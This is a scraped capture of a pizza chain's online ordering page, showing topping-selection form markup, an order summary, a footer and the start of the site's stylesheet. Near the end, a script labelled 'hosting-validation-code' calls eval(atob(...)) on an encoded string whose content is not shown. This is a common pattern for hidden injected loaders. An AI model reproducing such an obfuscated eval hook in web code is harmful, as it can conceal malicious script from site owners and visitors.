id="product_toppings_topping-16" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="16" id="product_toppings_topping-16_preference" name="product[toppings][topping-16][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="16" id="product_toppings_topping-16_position" name="product[toppings][topping-16][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rapini"><div class="newStyleForSelector"><input name="product[toppings][topping-56][id]" type="hidden" value="56" /><input name="product[toppings][topping-56][name]" type="hidden" value="Rapini" /><input name="product[toppings][topping-56][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="56" id="product_toppings_topping-56_selected" name="product[toppings][topping-56][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-56_selected">Rapini</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-56" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="56" id="product_toppings_topping-56_preference" name="product[toppings][topping-56][preference]"><option value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="56" id="product_toppings_topping-56_position" name="product[toppings][topping-56][position]"><option value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="red-onions"><div class="newStyleForSelector"><input name="product[toppings][topping-12][id]" type="hidden" value="12" /><input name="product[toppings][topping-12][name]" type="hidden" value="Red Onions" /><input name="product[toppings][topping-12][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="12" id="product_toppings_topping-12_selected" name="product[toppings][topping-12][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-12_selected">Red Onions</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-12" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="12" id="product_toppings_topping-12_preference" name="product[toppings][topping-12][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="12" id="product_toppings_topping-12_position" name="product[toppings][topping-12][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="roasted-red-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-13][id]" type="hidden" value="13" /><input name="product[toppings][topping-13][name]" type="hidden" value="Roasted Red Peppers" /><input name="product[toppings][topping-13][type]" type="hidden" value="4" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="13" id="product_toppings_topping-13_selected" name="product[toppings][topping-13][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-13_selected">Roasted Red Peppers</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-13" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="13" id="product_toppings_topping-13_preference" name="product[toppings][topping-13][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="13" id="product_toppings_topping-13_position" name="product[toppings][topping-13][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="spinach"><div class="newStyleForSelector"><input name="product[toppings][topping-14][id]" type="hidden" value="14" /><input name="product[toppings][topping-14][name]" type="hidden" value="Spinach" /><input name="product[toppings][topping-14][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="14" id="product_toppings_topping-14_selected" name="product[toppings][topping-14][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-14_selected">Spinach</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-14" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="14" id="product_toppings_topping-14_preference" name="product[toppings][topping-14][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="14" id="product_toppings_topping-14_position" name="product[toppings][topping-14][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sun-dried-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-15][id]" type="hidden" value="15" /><input name="product[toppings][topping-15][name]" type="hidden" value="Sun Dried Tomatoes" /><input name="product[toppings][topping-15][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="15" id="product_toppings_topping-15_selected" name="product[toppings][topping-15][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-15_selected">Sun Dried Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-15" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="15" id="product_toppings_topping-15_preference" name="product[toppings][topping-15][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="15" id="product_toppings_topping-15_position" name="product[toppings][topping-15][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="tomatoes-herbed"><div class="newStyleForSelector"><input name="product[toppings][topping-7][id]" type="hidden" value="7" /><input name="product[toppings][topping-7][name]" type="hidden" value="Tomatoes (Herbed)" /><input name="product[toppings][topping-7][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="7" id="product_toppings_topping-7_selected" name="product[toppings][topping-7][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-7_selected">Tomatoes (Herbed)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-7" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="7" id="product_toppings_topping-7_preference" name="product[toppings][topping-7][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="7" id="product_toppings_topping-7_position" name="product[toppings][topping-7][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="zucchini-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-17][id]" type="hidden" value="17" /><input name="product[toppings][topping-17][name]" type="hidden" value="Zucchini (Marinated)" /><input name="product[toppings][topping-17][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="17" id="product_toppings_topping-17_selected" name="product[toppings][topping-17][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-17_selected">Zucchini (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-17" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="17" id="product_toppings_topping-17_preference" name="product[toppings][topping-17][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="17" id="product_toppings_topping-17_position" name="product[toppings][topping-17][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_herbs"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Herbs</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chilli-flakes"><div class="newStyleForSelector"><input name="product[toppings][topping-45][id]" type="hidden" value="45" /><input name="product[toppings][topping-45][name]" type="hidden" value="Chilli Flakes" /><input name="product[toppings][topping-45][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="45" id="product_toppings_topping-45_selected" name="product[toppings][topping-45][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-45_selected">Chilli Flakes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-45" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="45" id="product_toppings_topping-45_preference" name="product[toppings][topping-45][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="45" id="product_toppings_topping-45_position" name="product[toppings][topping-45][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-42][id]" type="hidden" value="42" /><input name="product[toppings][topping-42][name]" type="hidden" value="Fresh Garlic" /><input name="product[toppings][topping-42][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="42" id="product_toppings_topping-42_selected" name="product[toppings][topping-42][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-42_selected">Fresh Garlic</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-42" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="42" id="product_toppings_topping-42_preference" name="product[toppings][topping-42][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="42" id="product_toppings_topping-42_position" name="product[toppings][topping-42][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="oregano"><div class="newStyleForSelector"><input name="product[toppings][topping-43][id]" type="hidden" value="43" /><input name="product[toppings][topping-43][name]" type="hidden" value="Oregano" /><input name="product[toppings][topping-43][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="43" id="product_toppings_topping-43_selected" name="product[toppings][topping-43][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-43_selected">Oregano</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-43" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="43" id="product_toppings_topping-43_preference" name="product[toppings][topping-43][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="43" id="product_toppings_topping-43_position" name="product[toppings][topping-43][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rosemary"><div class="newStyleForSelector"><input name="product[toppings][topping-44][id]" type="hidden" value="44" /><input name="product[toppings][topping-44][name]" type="hidden" value="Rosemary" /><input name="product[toppings][topping-44][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="44" id="product_toppings_topping-44_selected" name="product[toppings][topping-44][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-44_selected">Rosemary</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-44" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="44" id="product_toppings_topping-44_preference" name="product[toppings][topping-44][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="44" id="product_toppings_topping-44_position" name="product[toppings][topping-44][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_plant-based"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Plant Based</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="plant-based-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-53][id]" type="hidden" value="53" /><input name="product[toppings][topping-53][name]" type="hidden" value="Plant-Based Pepperoni" /><input name="product[toppings][topping-53][type]" type="hidden" value="6" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="53" id="product_toppings_topping-53_selected" name="product[toppings][topping-53][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-53_selected">Plant-Based Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-53" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="53" id="product_toppings_topping-53_preference" name="product[toppings][topping-53][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="53" id="product_toppings_topping-53_position" name="product[toppings][topping-53][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><input id="product_combo" name="product_combo" type="hidden" value="false" /><input id="is_10_inches" name="is_10_inches" type="hidden" value="false" /><div class="row order_actions_bottom order-pizza-btn" style=" "><div class="order-update-btn calzone-btn"><button class="button hidden-mobile default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div></form></div></div><div class="col-md-4" id="order-summary-table"><div class="summary-container active CTA-bottom-fixed"><div class="pizza-image hide"><img alt="Size_300_product_image" src="/system/uploads/pizza_preset/pizza_image_flat/63/size_300_product_image.jpg" /></div><div class="order-table-right" id="inline_calculator"><div class="summery-header"><div class="left">Order Summary</div><div class="right">$23.47</div></div><div class="summery-table" data-popup_message="" data-show_popup="false" id="summery-table"><table class="table table-condensed default-table green gray-body"><tbody><tr><td class="first"><p class="bold">Capri <p>Size: Large</p><p>Crust: Original</p><p>Crust Style: Original</p><p>Special Instructions: Regular</p></p><p class="regular-p hide">3 paid toppings</p><p class="regular-p">Whole Pizza</p><p class="regular-p">-  Goat Cheese  </p><p class="regular-p">-  Mozzarella Cheese  </p><p class="regular-p">-  Pesto Sauce (no nuts)  </p><p class="regular-p">-  Pizzaiolo Tomato Sauce  </p><p class="regular-p">-  Roasted Red Peppers  </p></td></tr></tbody></table></div></div><style>display:none;</style><div class="product-quantity" style=""><div class="box-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="order_item_id" name="order_item_id" type="hidden" value="" /><input class="span1 validate[required,custom[integer]]" id="order_item_qty" name="order_item_qty" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div><div class="upsize-btn col-12 " style=""><a class="button default upsize-black-btn">UPSIZE TO <span class="size"></span>  <br />+$<span class="price-dff"></span></a></div><div class="col-12 down-btn" style=""></div><div class="bottom-actions text-center order_actions_bottom"><a class="button muted smaller m-r" href="/orders">Cancel</a><button class="button default smaller add_product_to_order hover-style" href="/orders/complete_meal">ADD TO ORDER</button></div></div></div></div></div><div class="row order_actions_bottom single-pizza" style="display:none;"><div class="order-update-btn calzone-btn hidden-mobile"><button class="button default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div><div class="container"><div id="order_table"><div class="top-bar"><h1><a class="back_to_categories" href="#">&#8592;</a><span>Order Summary</span></h1></div><div class="hidden-phone row"><div class="clearfix p-t-40"><h2 class="super-header green text-center">Order Summary</h2></div></div></div></div><div class="visible flashin" id="checkout_cart_link"><a><img alt="Shopping_cart" src="/assets/ui/shopping_cart-7583e97c2a240e07483a798c4309e00e.png" /><span>MY ORDER</span></a></div></div><div id="modalAddProduct" class="modal modal-new hide" tabindex="12" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-content"><div class="modal-header"><h3 class="static-header green">Your order has been updated</h3></div><div class="modal-body"><p class="regular-p">Would you like to add something else to your order?</p></div><div class="modal-footer text-center"><a class="button agree-btn default half m-r" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderMore">Yes, please</a><button class="button no-thanks-btn gray half" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderSummary">No, thanks</button></div></div></div></section>
       
		</div>
		

		<!--Footer Start-->
		<footer>
      <section class="greenborder"></section>
			<div class="container main-footer">
					<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
			</div>
			<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
		</footer> 
		<!--Footer End--> 
    <div id="pizza-welcome-message" class="container zero-contact-message">
  <div class="zero-header">
    <div class="zero-title">INTRODUCING</div>
    <div id="close-btn-welcome-popup">
      <img src="/assets/new_design/popup-close.svg" alt="">
    </div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="zero-contact-content">Zero Contact Delivery & PICKUP</div>
      <div class="zero-description">
        All delivery and pickup orders are now <span>contactless</span> to help keep everyone <span>safe</span> and <span>healthy</span>. Please choose to <span>pay online</span> for a smooth contactless experience. All the orders paid online will be contactless be delivered contactless. Thank you!
        <!--All of our <span>delivery</span> and <span>pickup</span> orders are now <span>contactless</span> to help keep everyone healthy. Please choose to pay <span>online</span> to ensure you receive our <span>contactless</span> service. Thank you!-->
      </div>
      <div class="zero-contact-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div>

<!-- <div id="pizza-welcome-message" class="container">
  <div class="row old-new-logo-header">
    <div class=""><img src="/assets/new_design/old-logo.png" alt="" class="old-logo"></div>
    <div class="mobile-point"><img src="/assets/new_design/old-to-new-version.png" alt="" class="old-to-new"></div>
    <div class=""><img src="/assets/new_design/new-logo.png" alt="" class="new-logo"></div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="welcome-note">WE HAVE A FRESH NEW LOOK.<br>OUR PIZZA IS STILL GREAT.</div>
      <div class="welcome-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div> -->
		<!-- Javascripts
    ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b4c8ea56a3e61bf',t:'MTc2Njg3NzcxNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pizzaiolo.ca/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css
body_size: 39532
content:
@charset "UTF-8";/*
 * This is a manifest file that'll be compiled into application.css, which will include all the files
 * listed below.
 *
 * Any CSS and SCSS file within this directory, lib/assets/stylesheets, vendor/assets/stylesheets,
 * or vendor/assets/stylesheets of plugins, if any, can be referenced here using a relative path.
 *
 * You're free to add application-wide styles to this file and they'll appear at the top of the
 * compiled file, but it's generally better to create a new file per style scope.
 *





*/


@font-face {
  font-family: 'Lance-Sans-Regular';
  src: url('/assets/Lance-Sans-Regular.eot?#iefix') format('embedded-opentype'),  url('/assets/Lance-Sans-Regular.woff') format('woff'), url('/assets/Lance-Sans-Regular.ttf')  format('truetype'), url('/assets/Lance-Sans-Regular.svg#Lance-Sans-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
@font-face {
font-family: 'Gotham Pro';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro'), url('/assets/GothaProReg.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Black';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBla.woff') format('woff');
font-display: auto;
}

@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBol.woff') format('woff');

}

@font-face {
font-family: 'Gotham Pro Light';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light'), url('/assets/GothaProLig.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Medium';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Medium'), url('/assets/GothaProMed.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Light Italic';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light Italic'), url('/assets/GothaProLigIta.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Bold'), url('/assets/GothaProBol.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'GothamPro-MediumItalic';
font-style: normal;
font-weight: normal;
src: local('GothamPro-MediumItalic'), url('/assets/GothamProMediumItalic.woff') format('woff');
font-display: auto;
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

@import url(“/fonts/fonts.css”);
body {
  font-family: "Gotham Pro";
  font-size: 1rem;
  color: #1a1919; }

body a {
  color: #1a1919;
  /* transition: all ease-in-out 0.4s; */ }

body a:hover {
  text-decoration: none; }

body img {
  max-width: 100%;
  /* transition: all ease-in-out 0.4s; */ }

.smartbanner {
